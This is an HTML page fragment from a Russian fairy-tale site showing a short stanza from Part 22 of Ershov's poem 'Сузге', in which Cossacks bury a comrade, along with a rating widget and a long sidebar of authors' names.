                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a> » <a href="/avtorskie/ershov-petr-pavlovich/suzge/">Сузге</a> : <font color="#A60E0E">Часть 22</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-7707">
                            Под наклоном пихт душистых<br>
                            Собралися все казаки.<br>
                            И стоят они без шапок;<br>
                            Два урядника отряда<br>
                            Насыпают холм могильный.<br>
                            Тишина лежит кругом!<br>
                            Вот обряд печальный кончен.<br>
                            Поклонись сырой могиле,<br>
                            Говорит Гроза казакам:<br>
                            "Гой, товарищи казаки!
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/avtorskie/ershov-petr-pavlovich/suzge/7707-chast-22.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 17 мая 2012 | Просмотров: 1494</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-7707"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-7707"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:17px;"><span id="ratig-layer-7707">17</span></li>
                                <li><span id="ratig-layer-7707"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '7707'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-7707"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '7707'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-7707"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '7707'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-7707"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '7707'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-7707"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '7707'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <div class="navigation" align="center" style="margin-bottom:10px; margin-top:10px;">
                <a href="/page/17/">Назад</a> <a href="/page/1/">1</a> ... <a href="/page/14/">14</a> <a href="/page/15/">15</a> <a href="/page/16/">16</a> <a href="/page/17/">17</a> <span>18</span> <a href="/page/19/">19</a> <a href="/page/20/">20</a> <a href="/page/21/">21</a> <a href="/page/22/">22</a> ... <a href="/page/500/">500</a> <a href="/page/19/">Далее</a>
              </div>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
